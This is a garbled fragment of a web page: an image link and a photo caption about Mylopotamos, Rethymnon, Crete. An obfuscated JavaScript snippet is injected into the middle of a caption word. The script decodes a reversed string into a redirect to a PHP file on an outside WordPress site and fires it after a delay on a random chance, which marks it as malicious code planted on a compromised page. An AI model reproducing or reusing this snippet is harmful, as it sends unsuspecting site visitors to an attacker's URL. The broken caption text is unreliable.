 Nos$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tos in Mylopotamos, Rethymnon, Crete